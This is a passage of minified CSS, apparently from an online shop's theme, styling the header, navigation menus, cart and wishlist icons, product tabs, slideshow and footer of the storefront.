(max-width:1199px){.container,.container-fluid,.container-padd60{padding-right:10px;padding-left:10px}.row{margin-left:-10px;margin-right:-10px}.col,.col-12,.col-6,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}.header-bottom .header-pc{display:none!important}.site-header{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.site-header{position:sticky!important;top:0;z-index:5}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed,.wrapper-navigation .search-form,.wrapper-navigation .wrapper-top-cart{display:none}.site-header .header-mb .cart-icon svg{width:24px;height:24px}.header-bottom{background-color:#fff;color:#232323;-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);box-shadow:0 3px 3px -3px rgba(0,0,0,.12);position:relative}.jas-mb-style{position:fixed;top:0;bottom:0;right:100%;height:100vh;z-index:99;overflow-y:scroll;will-change:transform;padding-bottom:100px;background-color:#fff;-webkit-transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transition:transform .4s cubic-bezier(.3,0,.4,1);-ms-transition:transform .4s cubic-bezier(.3,0,.4,1);-o-transition:transform .4s cubic-bezier(.3,0,.4,1);transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.header-bottom a{color:#232323}}@media (max-width:767px){.no-padd{padding-left:0;padding-right:0}.page-header h1,.page-header h2{font-size:18px;margin-bottom:28px}}@media (min-width:1200px){.text-hover{position:relative}.body-full .site-nav-dropdown .container,.container{max-width:1200px;padding-left:15px;padding-right:15px}.header-bottom .header-mb{display:none!important}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed{display:none}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-main{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 240px);flex:0 0 calc(100% - 240px);max-width:-moz-calc(100% - 240px);max-width:-webkit-calc(100% - 240px);max-width:-ms-calc(100% - 240px);max-width:calc(100% - 240px)}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-links,.site-header .info-store{margin:0 -12.5px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-header .header-links li,.site-header .info-store li{margin:0;padding:6px 12.5px 4px}.site-header .free-shipping-text{text-align:center;font-weight:600;text-transform:uppercase;letter-spacing:.05em;padding:6px 0 4px}.site-header .header-panel-bt{padding:20px 0;border-bottom:1px solid #ebebeb;background-color:#fff}.site-header .header-panel-bt .wrapper-left,.site-nav .main-menu .wrapper-left{-webkit-box-flex:0;-ms-flex:0 0 calc(25% - 10px);flex:0 0 calc(25% - 10px);max-width:-moz-calc(25% - 10px);max-width:-webkit-calc(25% - 10px);max-width:-ms-calc(25% - 10px);max-width:calc(25% - 10px)}.site-header .header-panel-bt .header-logo{text-align:center}.site-header .header-panel-bt .wrapper-center{-webkit-box-flex:0;-ms-flex:0 0 calc(41.666667% + 20px);flex:0 0 calc(41.666667% + 20px);max-width:-moz-calc(41.666667% + 20px);max-width:-webkit-calc(41.666667% + 20px);max-width:-ms-calc(41.666667% + 20px);max-width:calc(41.666667% + 20px)}[data-ajax-search]{position:relative}.site-header .search-form{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);box-shadow:0 3px 5px -3px rgba(0,0,0,.12)}.site-header .search-form .input-group-field{padding:8px 18px 9px;width:-moz-calc(100% - 40px);width:-webkit-calc(100% - 40px);width:-ms-calc(100% - 40px);width:calc(100% - 40px)}.site-header .search-form .icon-search{background: #39B54A; width: 35px; height: 35px; position: absolute; right: 3px; top: 50%; transform: translate(0, -50%); color: #fff !important; border-radius: 50%; display: flex ; align-items: center; justify-content: center; padding:0 !important;}.site-header .search-form .icon-search svg{height: 25px !important; position: relative; top: -3px;    padding-top: 7px;}.header-supermarket .search-form .icon-search{color:#dc2500}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-panel-bt .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3333% - 10px);flex:0 0 calc(33.3333% - 10px);max-width:-moz-calc(33.3333% - 10px);max-width:-webkit-calc(33.3333% - 10px);max-width:-ms-calc(33.3333% - 10px);max-width:calc(33.3333% - 10px)}.site-header .header-panel-bt .append-mb,.site-header .header-panel-bt .header-cart{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-nav .main-menu .append-mb,.site-nav .main-menu .header-panel-top{display:none}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-header .header-panel-bt .header-cart{text-align:center; overflow:hidden;text-overflow:ellipsis}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cart-icon{width:initial;padding-right:3px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.site-header .header-panel-bt .header-cart .cart-icon svg{width:32px;height:31px;position:relative;top:1px}.site-header .header-panel-bt .header-cart .groups-cart-text{max-width:30px}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cartCount{min-width:30px;padding:3px 0 2px 2px;text-align:center;-moz-border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;margin-bottom:3px}.site-header .header-cart .cartCount{background-color:#39b54a;color:#fff}.site-header .header-panel-bt .header-cart .cart-text,.site-header .header-panel-bt .header-cart .cartCount{display:block;line-height:1em}.site-header .header-panel-bt .wishlist{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;text-align:left;line-height:18px}.site-header .header-panel-bt .wishlist svg{width:28px;height:26px;margin-right:7px}.wishlist .wishlist-text{display:inline-block;vertical-align:middle}.site-header .header-panel-bt .wishlist .wishlist-text{padding-top:1px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:35px;word-break:break-all}.site-header .header-panel-bt .customer-links{text-align:left;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;line-height:19px}.site-header .header-panel-bt .header-wishlist+.customer-links{margin-left:10px}.site-header .header-panel-bt .customer-links .icon-user{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:8px}.site-header .header-panel-bt .customer-links .icon-user svg{width:28px;height:26px}.wrapper-navigation{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}body .wrapper-navigation{-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);box-shadow:0 3px 3px -3px rgba(0,0,0,.1)}.main-menu{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}.wrapper-navigation .main-menu{position:static;overflow:inherit;margin:0;padding:0;width:100%;height:inherit;top:inherit;right:inherit;z-index:inherit;bottom:inherit}.main-menu *{position:static}.site-nav .main-menu .mb-area{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-nav .vertical-menu{position:relative}.site-nav .vertical-menu .nav-bar{display:none;opacity:0;visibility:hidden}.site-nav .vertical-menu .categories-title{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:12px 60px 9px 15px;position:relative}.site-nav .vertical-menu .categories-title{border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.wrapper-navigation .vertical-menu .categories-title{background-color:#39b54a}.site-nav .main-menu .icon-nav{position:relative}.site-nav .vertical-menu .categories-title .icon-nav{margin-right:10px;-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px}.wrapper-navigation .vertical-menu .title{color:#fff}.site-nav .vertical-menu .categories-title .title{font-size:13px;text-transform:uppercase;font-weight:600;margin:0;letter-spacing:normal;line-height:22px}.site-nav .vertical-menu .categories-title .view_all{position:absolute;right:13px;white-space:nowrap;max-width:47px;overflow:hidden;text-overflow:ellipsis}.site-nav .main-menu .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(75% + 10px);flex:0 0 calc(75% + 10px);max-width:-moz-calc(75% + 10px);max-width:-webkit-calc(75% + 10px);max-width:-ms-calc(75% + 10px);max-width:calc(75% + 10px)}.site-nav .horizontal-menu .nav-bar{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 180px);flex:0 0 calc(100% - 180px);max-width:-moz-calc(100% - 180px);max-width:-webkit-calc(100% - 180px);max-width:-ms-calc(100% - 180px);max-width:calc(100% - 180px)}.site-nav{margin:0}.site-nav li{margin:0}.site-nav .horizontal-menu .menu-lv-1:first-of-type{margin-left:0}.site-nav .horizontal-menu .menu-lv-1{margin:0 7.5px}.site-nav .horizontal-menu .menu-lv-1:last-of-type{margin-right:0}.site-nav li a{position:relative;display:block}.site-nav .menu-lv-1>a,.site-nav .menu-mb-title{font-size:12px}.site-nav .menu-lv-1>a{letter-spacing:.05em;font-size:13px;font-weight:700;text-transform:uppercase;padding:13px 20px 11px}.site-nav .menu-lv-1>a{line-height:1.65em;position:relative;padding-left:0;padding-right:0}.site-nav .menu-lv-1{display:inline-block;margin-left:20px;margin-right:20px}.site-nav .menu-lv-1:first-of-type{margin-left:0}.site-nav .menu-lv-1>a{text-transform:capitalize;letter-spacing:normal;font-weight:500}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}.site-nav .horizontal-menu{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label){position:relative}.horizontal-menu .menu-lv-1>a span:not(.icon-label):before{background-color:#232323}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label):before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;-ms-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;visibility:hidden}.site-nav .icon-label{font-size:10px;font-weight:500;letter-spacing:normal;margin:0 0 0 10px;line-height:1em;padding:3px 6px 4px;text-transform:capitalize;position:relative;top:-1px;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;text-align:center}.site-nav .icon_sale{background-color:#ff1a00;color:#fff}.site-nav .icon_hot{background-color:#39b54a;color:#fff}.site-nav .menu-lv-1 .icon-label{position:absolute;right:-4px;top:-6px}.site-nav .icon-label:before{content:"";border:5px solid transparent;position:absolute}.site-nav .icon_sale:before{border-top-color:#ff1a00}.site-nav .icon_hot:before{border-top-color:#39b54a}.site-nav .menu-lv-1 .icon-label:before{left:50%;bottom:-9px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-nav .icon-dropdown,.site-nav .menu-mb-title{display:none}.site-nav .no-mega-menu .sub-menu-mobile{display:none;position:absolute;left:0;z-index:10;min-width:225px}.ig-follower-count{display:inline-block;color:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.ig-follower-count a{padding:0}.site-nav .fb-like-code{text-align:right}.site-nav .horizontal-menu .fb-like-code{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.site-nav .fb-like-code a{padding:0}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}}@media screen and (max-width:1200px){.wrapper-header.wrapper_header_supermarket{position:sticky!important;top:0;z-index:5}}.vertical-menu .site-nav li a .icon-dropdown{opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=40)";filter:alpha(opacity=40);right:0;top:0;height:100%;width:60px;padding:10px 20px}.horizontal-menu .site-nav li a .icon-dropdown{display:block;font-size:15px;height:auto;width:auto;padding:0;margin:0;right:auto;left:117%;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}    @media (min-width:768px){.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.home-custom-sub-banner .item,.home-sub-banner .item{margin-bottom:30px}}.product-item.grid-item .imod.ar--3x4{padding-top:125%}.product-item.grid-item .imod img{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.scroll-carousel{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch}.widget.sidebar-banner {display: none;}.invisible{visibility:hidden!important}@media (min-width: 1200px) { .col-xl-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; } }.site-footer{background:#f8f8f8}.site-footer .newsletter .input-group-field{background-color:#fff;color:#9d9d9d;border-color:#d2d2d2}.site-footer .newsletter ::-webkit-input-placeholder,.site-footer .newsletter ::-moz-placeholder,.site-footer .newsletter :-ms-input-placeholder,.site-footer .newsletter :-moz-placeholder{color:#9d9d9d}.site-footer .newsletter .btn,.site-footer .newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .newsletter .wishlist,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview,.site-footer .newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .newsletter a{background-color:#39b54a;border-color:#39b54a;color:#fff}.site-footer .newsletter .btn:hover,.site-footer .newsletter .product-shop .groups-btn .wishlist:hover,.product-shop .groups-btn .site-footer .newsletter .wishlist:hover,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview:hover,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview:hover,.site-footer .newsletter .addresses-page .btn-edit-delete a:hover,.addresses-page .btn-edit-delete .site-footer .newsletter a:hover{background-color:#fff;border-color:#39b54a;color:#39b54a}.foot-title{color:#141414}.footer-parallax .dropdow-mb{border-bottom:1px solid #ebebeb}.site-footer a,.site-footer{color:#3c3c3c}.site-footer a:hover{color:#3c3c3c}.site-footer .foot-link>span:before{background-color:#3c3c3c}.footer-bottom{background-color:#232323;border-top:1px solid #ebebeb}.footer-bottom,.footer-bottom address,.footer-bottom address a{color:#969696}.footer-bottom address a:hover{color:#969696}.site-footer .foot-title{font-size:13px;letter-spacing:.05em;text-transform:uppercase;font-weight:700;padding-bottom:8px;margin:0}.site-footer .foot-title.social-title{margin-bottom:10px}.site-footer .foot-title.newsletter-title{margin-bottom:6px}.site-footer .col-footer{margin-bottom:35px}.site-footer .col-footer ul{margin:0}.site-footer .col-footer ul li{margin:0}.site-footer .foot-link{display:inline-block;padding:3px 0;line-height:22px}.site-footer .foot-link>span{position:relative}.site-footer .foot-link>span:before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-ms-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease;visibility:hidden}.site-footer .foot-link:hover>span:before{width:100%;visibility:visible}.site-footer .fb-like-code{margin-left:23px;margin-top:-2px}.site-footer .fb-like-code span{text-transform:uppercase;font-weight:500;font-size:12px;margin-bottom:5px;display:block}.site-footer .fb-like-code span i{font-style:normal}.site-footer .groups-block{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-footer .footer-social{margin-bottom:32px}.site-footer .footer-newsletter{margin-bottom:25px}.site-footer .footer-newsletter .btn,.site-footer .footer-newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .footer-newsletter .wishlist,.site-footer .footer-newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .footer-newsletter .spr-summary-actions-newreview,.site-footer .footer-newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .footer-newsletter a{min-width:124px}.site-footer .footer-newsletter .input-group-field{border:1px solid;padding:7px 15px 5px;margin-right:5px;min-width:293px}.site-footer .typography{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-10px;margin-right:-10px}.site-footer .typography>a{padding:0 10px}.site-footer .location_info{padding:4px 0}.site-footer .location_info p{margin-bottom:15px}.site-footer .logo-ft{display:block;margin:0}.site-footer .logo-ft img{max-height:28px;width:auto}.footer-bottom address{font-size:12px;line-height:28px;margin-bottom:22px}.footer-default .footer-top{padding:37px 0 25px}.footer-default .footer-bottom{padding:22px 0 65px}#back-top{top:initial !important;position:fixed;bottom:15vh;z-index:98;right:3.175%}#back-top a{width:52px;height:52px;border:none;font-size:40px;color:#fff;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;cursor:pointer}#back-top a .fa{font-weight:700;margin-top:-4px}.footer-05 .footer-top { padding: 55px 0 26px; }.footer-05 .footer-social .social-icons, .footer-05 .footer-social .typography { padding-left: 10px; padding-right: 10px; } .social-icons { letter-spacing: -.33em; margin: 0; line-height: 0; }.padding-off { padding: 0 10px 10px !important; }.infinite-scrolling { text-align: center; margin-bottom: 30px; } .footer-05 .footer-bottom { padding: 23px 0 52px; } .footer-bottom, .footer-bottom address, .footer-bottom address a { color: #969696; }@media (min-width: 992px) { .justify-content-lg-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; } }@media (min-width: 992px) { .col-lg-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } }@media (min-width: 992px) { .site-footer .justify-content-lg-between .payment-methods { text-align: right; } } .footer-05 .footer-bottom .payment-methods { margin-top: 9px; } .payment-methods { margin-bottom: 0; }.payment-methods li { display: inline-block; margin-right: 12px; margin-bottom: 12px; }.payment-methods li img { max-height: 24px; }.padding .toolbar-bottom { border-top: 1px solid #e6e6e6; display: -webkit-box; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: flex ; -webkit-box-pack: space-between; -moz-box-pack: space-between; -ms-flex-pack: space-between; -webkit-justify-content: space-between; justify-content: space-between; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; align-items: center; font-size: 12px; line-height: 24px; padding: 28px 0; margin-bottom: 5px; }.padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page { margin: 0; } .padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page li:first-child { margin-left: 0; } .padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; } .padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li:first-child .fa { padding-right: 5px; } .padding .pagination-page li .fa { font-size: 16px; font-weight: 600; position: relative; top: 1px; }.padding .pagination-page li span { padding: 0 2px; }.padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; }.padding .pagination-page li.active span { border-bottom: 1px solid; }.padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li a, .padding .pagination-page li span { padding: 0 2px; }.template-index .main-content{padding-bottom:0}.home-spotlight-block{margin-top:20px;margin-bottom:20px;margin-left:10px}.suppermarket-product-tabs{margin-bottom:20px}.home-slideshow,.lookbook-slideshow{position:relative;margin-top:20px}.home-slideshow .item,.lookbook-slideshow .item{position:relative}.home-slideshow .images-contain,.lookbook-slideshow .images-contain{text-align:center}.home-slideshow .slick-arrow{display:none;position:absolute;opacity:0}.home-product-tabs .widget-title{margin-bottom:20px}.home-product-tabs .product-tabs-content{min-height:250px}.home-product-tabs .product-tabs-content .tab-content{visibility:hidden;opacity:0;height:0}.home-product-tabs .product-tabs-content .tab-content.active{visibility:visible;opacity:1;height:inherit}.home-product-tabs .loading{text-align:center;letter-spacing:.05em;color:#232323}.list-product-tabs{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.list-product-tabs li{margin:0 5px 10px}.list-product-tabs li:first-of-type{margin-left:0}.list-product-tabs li:last-of-type{margin-right:0}.list-product-tabs .tab-links{text-transform:uppercase;border:1px solid rgba(255,255,255,0);display:block;padding:5px 15px 3px;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;color:#828282}.list-product-tabs .tab-links.active{border-color:#646464;color:#000}.widget-title{text-align:center;padding-top:15px;margin-bottom:25px}.widget-title .box-title{color:#232323;font-size:20px;letter-spacing:.05em;font-weight:700;text-transform:uppercase;position:relative;margin-bottom:15px}.widget-title .box-title .title{padding:0 24px;position:relative;z-index:1;background-color:#fff}.widget-title .box-title:before{position:absolute;content:"";height:1px;background-color:#e0e0e0;top:-moz-calc(50% - .5px);top:-webkit-calc(50% - .5px);top:-ms-calc(50% - .5px);top:calc(50% - .5px);left:0;right:0;width:100%}.widget-title .box-title+p{margin-bottom:30px;line-height:22px;max-width:770px;margin-left:auto;margin-right:auto;position:relative;top:-2px}.widget-title .view_all{display:inline-block;text-transform:uppercase;font-weight:600;color:#3c3c3c;padding-left:13px;position:relative}.widget-title .view_all:before{position:absolute;content:"";top:3px;left:5px;width:1px;height:14px;background-color:#787878}.widget-title.not-before{margin-top:0}.widget-title.not-before .box-title .title{background-color:rgba(255,255,255,0)}.widget-title.not-before .box-title:before{display:none}.widget-title.style-3{text-align:left;padding:0;position:relative}.widget-title.style-3 .box-title{border-bottom:2px solid #e0e0e0;padding:12px 60px 12px 0}.widget-title.style-3 .box-title .title{padding:0}.widget-title.style-3 .view_all{position:absolute;top:14px;right:0;margin-top:0;text-transform:capitalize;font-weight:400;color:#232323}.widget-title.style-3 .view_all:before{display:none}.suppermarket-product-tabs .list-product-tabs{margin:0;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:flex-start;-moz-box-pack:flex-start;-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;overflow-x:auto;padding:14px 0 0}.suppermarket-product-tabs .list-product-tabs .tab-links{border:none;padding:4px 15px 2px 16px;text-align:left;letter-spacing:.05em}.suppermarket-product-tabs .list-product-tabs .tab-links.active{font-weight:600;color:#232323}.suppermarket-product-tabs .list-product-tabs li{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:initial;margin:0;padding:0}.suppermarket-product-tabs .list-product-tabs li+li .tab-links{position:relative}.suppermarket-product-tabs .list-product-tabs li+li .tab-links:before{position:absolute;content:"";top:50%;left:0;width:1px;height:15px;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#bebebe}.suppermarket-product-tabs .list-product-tabs li:last-of-type{margin-right:-15px}.suppermarket-product-tabs .list-product-tabs li:first-of-type{margin-left:-15px}.suppermarket-product-tabs.has-banner .column-product{margin-bottom:40px}.suppermarket-product-tabs .widget-title.style-3{padding-right:0}.suppermarket-new-arrivals{padding:35px 0 40px}.suppermarket-new-arrivals .widget-title.style-3{margin-bottom:20px}.suppermarket-new-arrivals .widget-title.style-3 .box-title{padding:0;border:none;margin:0}.addresses-page .btn-edit-delete .suppermarket-new-arrivals .infinite-scrolling-homepage a,.product-shop .groups-btn .suppermarket-new-arrivals .infinite-scrolling-homepage .wishlist,.suppermarket-new-arrivals .infinite-scrolling-homepage .addresses-page .btn-edit-delete a,.suppermarket-new-arrivals .infinite-scrolling-homepage .btn,.suppermarket-new-arrivals .infinite-scrolling-homepage .product-shop .groups-btn .wishlist,.suppermarket-new-arrivals .infinite-scrolling-homepage .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .suppermarket-new-arrivals .infinite-scrolling-homepage .spr-summary-actions-newreview{border-color:#bebebe;color:#828282}.addresses-page .btn-edit-delete .suppermarket-new-arrivals .infinite-scrolling-homepage a:hover,.product-shop .groups-btn .suppermarket-new-arrivals .infinite-scrolling-homepage .wishlist:hover,.suppermarket-new-arrivals .infinite-scrolling-homepage .addresses-page .btn-edit-delete a:hover,.suppermarket-new-arrivals .infinite-scrolling-homepage .btn:hover,.suppermarket-new-arrivals .infinite-scrolling-homepage .product-shop .groups-btn .wishlist:hover,.suppermarket-new-arrivals .infinite-scrolling-homepage .tabs__product-page .spr-container .spr-summary-actions-newreview:hover,.tabs__product-page .spr-container .suppermarket-new-arrivals .infinite-scrolling-homepage .spr-summary-actions-newreview:hover{background:#39b54a;color:#fff;border-color:#232323}@media (max-width:479px){.spotlight-2-blocks>.col-md-6,.spotlight-3-blocks>.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}}@media (max-width:767px){.home-slideshow .item img,.home-slideshow .slick-slide img,.lookbook-slideshow .item img,.lookbook-slideshow .slick-slide img{min-height:190px;object-fit:cover}.spotlight-2-blocks{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.spotlight-2-blocks>.col-md-6{padding-left:0;padding-right:0;margin-right:20px}.home-slideshow .slick-slide img,.lookbook-slideshow .slick-slide img{min-height:190px;object-fit:cover}.home-slideshow .slide-image .slide-pc{display:none}.home-slideshow .slick-dots,.lookbook-slideshow .slick-dots{position:absolute;display:block;width:100%;margin:20px auto 10px}.home-slideshow .slide-content,.lookbook-slideshow .slide-content{padding-bottom:10px}.home-slideshow .slick-slide img,.lookbook-slideshow .slick-slide img{min-height:190px;object-fit:cover}.home-slideshow .slide-image .slide-pc{display:none}.widget-title .box-title{font-size:18px}.widget-title .box-title+p{margin-bottom:33px}}@media (min-width:480px) and (max-width:767px){.home-sub-banner.sub-banner-3 .row{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;margin-left:0;margin-right:0}.home-sub-banner.sub-banner-3 .three-blocks{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 